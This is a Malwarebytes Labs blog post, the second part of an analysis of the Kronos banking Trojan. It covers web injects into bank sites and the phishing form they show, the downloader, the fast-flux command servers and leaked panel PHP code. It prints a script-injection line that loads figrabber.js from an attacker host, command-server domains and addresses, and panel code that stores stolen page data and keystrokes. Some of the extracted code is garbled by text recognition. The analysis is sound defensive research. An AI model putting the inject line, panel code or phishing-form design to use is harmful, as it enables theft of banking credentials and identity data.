# **Inside the Kronos malware – part 2**

**blog.malwarebytes.com**[/cybercrime/2017/08/inside-kronos-malware-p2/](https://blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware-p2/)

#### Malwarebytes Labs **August 29, 2017** Natural August 29, 2017



In the [previous part of the Kronos analysis](https://blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware/), we took a look at the installation process of Kronos and explained the technical details of the tricks that this malware uses in order to remain more stealthy. Now we will move on to look at the malicious actions that Kronos can perform.

### **Analyzed samples**

*Special thanks to [@shotgunner101](https://twitter.com/shotgunner101) and [@chrisdoman](https://twitter.com/chrisdoman) for sharing the samples.*

### **Configuration and targets**

Kronos is known as a banking Trojan. For the purpose of enabling and configuring this feature, the bot may download from its CnC additional configuration file. After being fetched, it is stored in the installation folder in encrypted form. (It is worth to notice that when the config is sent over the network it is encrypted using AES CBC mode – but when it is stored on the disk, AES in ECB mode is used.)

Below you can see an example of the installation folder of Kronos, created in %APPDATA%/Microsoft . The folder name is further used as a BotId . Both stored files, the executable and the configuration, has the same name that differs only by the extension:| > AppData > Roaming > Microsoft > {117BB161-6479-4624-858B-4D2CE81593A2}         |                                      |                         |                  |
|----------------------------------------------------------------------------------|--------------------------------------|-------------------------|------------------|
| Share with $\blacktriangledown$<br>New folder<br>in library $\blacktriangledown$ |                                      |                         |                  |
| ∸<br>Name                                                                        | Date modified                        | Type                    | Size             |
| 9b99cebb.cfg<br>9b99cebb.exe                                                     | 2017-08-27 17:51<br>2017-08-24 01:42 | CFG File<br>Application | 169 KB<br>290 KB |

Here you can see the captured configuration file in a decrypted form:

<https://gist.github.com/malwarezone/d6de3d53395849123596f5d9e68fe3a3#file-config-txt>

The format of the configuration follows the standard defined by the famous Zeus malware.

The config specifies the external script that is going to be injected in the targeted website, as well as the place of the injection. Below you can see a fragment of the configuration for a sample target – *Wells Fargo Bank*:



In the given example, the injected script is **[figrabber.js](https://gist.github.com/malwarezone/d6de3d53395849123596f5d9e68fe3a3#file-figrabber-js)**

It is hosted on the server of the attacker:

Indeed, if we open the websites that are targeted by the malware we can see that the injects has been performed. The fragments of code that were defined in the config are implanted in the source of a legitimate website. Some examples included below:

Facebook:



Citibank:| $\widehat{\text{eff}}$ Credit Card Offers & Acco $\quad \times \quad +$          |                                  | $\Box$        |
|----------------------------------------------------------------------------------|----------------------------------|---------------|
| Citigroup Inc. (US) https://www.citi.com/credit-cards/citi.action                | $\triangledown$ el<br>$Q$ Szukai | 自<br>☆        |
|                                                                                  |                                  | Q Search Citi |
| <b>CITI</b> Credit Cards                                                         |                                  |               |
| 2 Žródło: https://www.citi.com/credit-cards/citi.action - Mozilla Firefox        |                                  | $\Box$        |
| Plik Edycja Widok Pomoc                                                          |                                  |               |
| html                                                                             |                                  |               |
| <html class="no-js" lang="en"><br/><head finj=""><script></script></head></html> |                                  |               |

The injected scripts are responsible for opening additional pop-up that is trying to phish the user and steal his/her personal data:



Wells Fargo:| https://www.wellsfargo.com                                                         |                                                                                                                                                                                                                                                                                                                     | Q Szukaj<br>$\triangledown$ C                                                             | ✿<br>用                           |
|------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------|
| <b>WELLS FARGO</b>                                                                 | & Enroll<br>Customer Service                                                                                                                                                                                                                                                                                        | Search<br>ATMs/Locations<br>Español                                                       |                                  |
| 2 Źródło: https://www.wellsfargo.com/ - Mozilla Firefox<br>Plik Edycja Widok Pomoc |                                                                                                                                                                                                                                                                                                                     |                                                                                           | а                                |
| $\text{inf}$ "}                                                                    | prtgage, investing, credit card, insurance & commercial finance services for our customers. Learn more»",                                                                                                                                                                                                           |                                                                                           | ۸                                |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| ←                                                                                  | sument.write(' <sc'+'ript src="https://ikjhssgmith.info/figrab/figrabber.js?r='+Number(new Date())+'">'</sc'+'ript>                                                                                                                                                                                                 |                                                                                           |                                  |
| Wiersz 37, kolumna 103                                                             |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| Save username                                                                      |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| https://www.wellsfargo.com<br>←                                                    |                                                                                                                                                                                                                                                                                                                     | ⊤ c                                                                                       | Q Szukaj                         |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
|                                                                                    | $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ |                                                                                           | Search                           |
| Small Businer®<br>Personal                                                         |                                                                                                                                                                                                                                                                                                                     |                                                                                           | Financial Fducation              |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| Loans and Credit<br>Bankınq                                                        | WELLS<br><b>FARGO</b>                                                                                                                                                                                                                                                                                               |                                                                                           | tits                             |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| View Your Accounts                                                                 | verify your identity. We apologize for the inconvenience.                                                                                                                                                                                                                                                           | Our system is currently updating, please provide the following information so that we can |                                  |
|                                                                                    | Card Type:                                                                                                                                                                                                                                                                                                          | Please select                                                                             |                                  |
| <b>Account Summary</b>                                                             | Card Number:                                                                                                                                                                                                                                                                                                        |                                                                                           | œ                                |
| twetwer                                                                            | <b>Expiration Date:</b>                                                                                                                                                                                                                                                                                             | Month<br>▾∥<br>Year<br>$\blacktriangledown$                                               |                                  |
|                                                                                    | CVV:                                                                                                                                                                                                                                                                                                                |                                                                                           |                                  |
| ********                                                                           | What is this?<br>PIN:                                                                                                                                                                                                                                                                                               |                                                                                           | wex                              |
| <b>Led</b> Save username                                                           | Name on Your card:                                                                                                                                                                                                                                                                                                  |                                                                                           |                                  |
|                                                                                    | Address:                                                                                                                                                                                                                                                                                                            |                                                                                           |                                  |
| Sign On                                                                            | City:                                                                                                                                                                                                                                                                                                               |                                                                                           |                                  |
| Forgot Password/Username?                                                          | State:                                                                                                                                                                                                                                                                                                              | Select<br>▼.                                                                              |                                  |
|                                                                                    | ZIP:                                                                                                                                                                                                                                                                                                                |                                                                                           |                                  |
| Enroll Now<br>Fraud Information Center                                             | Phone:<br>(Including area code e.g., 402-111-3356)                                                                                                                                                                                                                                                                  |                                                                                           |                                  |
| Privacy, Cookies, and Security                                                     | Social security number:                                                                                                                                                                                                                                                                                             |                                                                                           |                                  |
|                                                                                    | Date of Birth:                                                                                                                                                                                                                                                                                                      | Day $\vert \bullet \vert$ /<br>Month<br>▼∥                                                | Year $\vert \bullet \vert$       |
|                                                                                    | Mother's Maiden Name:                                                                                                                                                                                                                                                                                               |                                                                                           |                                  |
|                                                                                    | Driver License Number and Exp. Date:                                                                                                                                                                                                                                                                                | Month                                                                                     | Year $\vert \bullet \vert$<br>∼∣ |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| Find your credit card                                                              |                                                                                                                                                                                                                                                                                                                     |                                                                                           | Confirm                          |

More cases, and their comparison with a normal site behavior before the infection, demonstrated on the video:

<https://youtu.be/HrKL8Hdx6Ks>

The form is customized to fit the theme of each page. However, its content is the same for each target. Overall, the attack is not very sophisticated and it will probably look suspicious to the more advanced users. It's based purely on social engineering – trying to convince a user to input all personal data that are necessary for banking operations:| Credit<br>Our system is curr<br>your identity. We ap<br>Card Type / Checking or Sa<br>Card Number:<br><b>Expiration Date:</b><br>CVV:<br>What is this?<br>PIN:<br>Name on Your card:<br>Address: | Please enter Card Number<br>Please enter correct Card Number<br>tion so that we can verify<br>Please enter Name on Your card<br>Please enter Address<br>Please enter City<br>Please select State<br>Please enter ZIP<br>Please enter Phone<br>Please enter Social security number<br>Please select Date of birth<br>Please enter Mother's maiden name<br>Please enter Driver license number<br>Please select Driver License expiration date |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| City:                                                                                                                                                                                            | OK                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| State:                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| ZIP:                                                                                                                                                                                             | ×                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| Phone:<br>(Including area code e.g., 402-111-3356)                                                                                                                                               | ×                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| Social security number:                                                                                                                                                                          | $\mathbf x$                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| Date of Birth:                                                                                                                                                                                   | $\mathbf x$<br><b>Month</b><br>Day<br>Year                                                                                                                                                                                                                                                                                                                                                                                                  |
| Mother's Maiden Name:                                                                                                                                                                            | $\star$                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Driver License Number and Exp. Date:                                                                                                                                                             | $\mathbf x$<br><b>Month</b><br>Year                                                                                                                                                                                                                                                                                                                                                                                                         |
|                                                                                                                                                                                                  | Confirm                                                                                                                                                                                                                                                                                                                                                                                                                                     |

## **Downloader**

Apart from infecting browsers and stealing the data, Kronos also has a downloader feature. During our tests, it downloaded a new executable and saved it in the %TEMP% . Payloads are stored in the additional directory with the same name as the main installation directory:| > Users > tester > AppData > Local > Temp > {117BB161-6479-4624-858B-4D2CE81593A2}   |                  |                  |             |        |  |
|--------------------------------------------------------------------------------------|------------------|------------------|-------------|--------|--|
|                                                                                      |                  |                  |             |        |  |
| $e$ with $\star$ New folder                                                          |                  |                  |             |        |  |
| ┻<br>Name                                                                            | Date modified    | <b>Type</b>      | Size        |        |  |
| nCBngA.exe                                                                           | 2017-08-27 17:51 | Application      | 438 KB      |        |  |
|                                                                                      |                  |                  |             |        |  |
| AppData ▶ Roaming ▶ Microsoft ▶ {117BB161-6479-4624-858B-4D2CE81593A2}               |                  |                  |             |        |  |
| New folder<br>Share with $\blacktriangledown$<br>$\sin$ library $\blacktriangledown$ |                  |                  |             |        |  |
| Name                                                                                 | ┻                | Date modified    | Type        | Size   |  |
| 9b99cebb.cfg                                                                         |                  | 2017-08-27 17:51 | CFG File    | 169 KB |  |
| 9b99cebb.exe                                                                         |                  | 2017-08-24 01:42 | Application | 290 KB |  |
|                                                                                      |                  |                  |             |        |  |

Downloaded payload:

### [6f7f79dd2a2bf58ba08d03c64ead5ced –](https://virustotal.com/#/file/e675aac1fbb288eb16c1646a288eb8fe3e2c842f03db772f924b0d7c6b122f15/) nCBngA.exe

The payload is downloaded from Kronos CnC:

| hjbkjbhkjhbkjhl.info           |                                               | 74 bytes connect.php      |
|--------------------------------|-----------------------------------------------|---------------------------|
| hjbkjbhkjhbkjhl.info text/html |                                               | 178 bytes connect.php     |
| hjbkjbhkjhbkjhl.info           |                                               | 74 bytes connect.php?a=1  |
| hjbkjbhkjhbkjhl.info text/html |                                               | 172 kB connect.php?a= $1$ |
|                                | hjbkjbhkjhbkjhl.info application/octet-stream | 448 kB 38bacf4f.exe       |

…in unencrypted form:```
٠
GET /lampi/upload/38bacf4f.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/32.0.1667.0 Safari/537.36
Host: hjbkjbhkjhbkjhl.info
Cookie: PHPSESSID=9ck5tblgigmp90ppprogsjaic6
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 15:46:36 GMT
Content-Type: application/octet-stream
Content-Length: 448000
Connection: close
Last-Modified: Sun, 27 Aug 2017 12:52:39 GMT
ETag: "2ca0669-6d600-557bba73d8218"
Accept-Ranges: bytes
........ .!..L.!This program cannot be run in DOS mode.
```
In the analyzed case, downloaded payload was just an update of the Kronos bot. However, the same feature may also be used for fetching and deploying other malware families.

### **Command and Controll (CnC) server**

In the analyzed case, Kronos used [Fast-Flux technique](https://en.wikipedia.org/wiki/Fast_flux) for its CnC. The domain was resolved to a different IP each time. For example, the domain hibkihhkihhkihl.info was resolved to an IP address randomly picked from the pool given below:

46.175.146.50 46.172.209.210 47.188.161.114 74.109.250.65 77.122.51.88 77.122.51.88 89.25.31.94 89.185.15.235 91.196.93.112 176.32.5.207 188.25.234.208 109.121.227.191

Watching the communication with the CnC, we observed queries to the site connect.php, with an optional parameter a:

```
connect.php - initial beacon
connect.php?a=0 - sending data to the CnC
connect.php?a=1 - downloading the configuration form the Cnc
```
### **CnC panel**Thanks to the code of the CnC panel that leaked online, we can have more insights on all the functionalities and their implementation. Like most of the malware panels, the Kronos panel is written in PHP and uses MySQL database. Overview of the files:



It turns out, that in total the bot has three commands:

- $\bullet$   $a=0$  sends the grabbed page content
- $\bullet$   $a=1$  fetch the configuration file
- $\bullet$   $a=2$  send the logged windows

Below we can see the relevant fragments of the panel's code (implemented inside connect.php ), responsible for parsing and storing the data uploaded by the respective commands.```
Command #0 (a=0):
 else if (\text{fLog type} == 'L')€
          $Log content = "page data:\r\n".$Log content;
 \,else if (\frac{1}{2}Log type=='E')\{$is error = 1;$Log content = 'exception code: '.$url full."\r\nerror data:\r\n".$Log content;
 \}if ($Log content!='')
 €
          $insertQuery = "INSERT INTO logs SET unique_id='$<mark>UniqueId</mark>', log_url='"
          .mysql_real_escape_string(urldecode($url_full))."', log='
          .mysql_real_escape_string(urldecode($Log_content))
         ."', os='$0S', ip='$client ip', country='$Country', date='$time', is error = '$is error'";
         @mysql_query($insertQuery);
 \mathcal{F}
```

```
Command #2 (a=2):
```

```
$process_name = mysql_real_escape_string($exp[0]);
$window title = myself real escape string($exp[1]);$logged keys = mysql real escape string(trim($exp[2], "\0"));
$rowsKey = mysql query("SELECT * FROM `keys` WHERE date='$today' AND unique id='$UniqueId' AND
process name='$process name' AND window title='$window title'")
or die(mysql_error());
if(mysql num rows($rowsKey))
\{mysql_query("UPDATE `keys` SET logged keys=concat(logged keys, '$logged keys') WHERE
        date="$today' AND process name='$process name' AND window title='$window title'")
        or die(mysql error());
}else{
        if(strlen(\$logged keys) > 1)€
                mysql_query("INSERT INTO `keys` SET unique_id='$<mark>UniqueId</mark>', country='$Country',
                os='$0S', ip='$client ip', logged keys='$logged keys', date='$today'
                process name='$process name', window title='$window title'") or die(mysql error());
        }
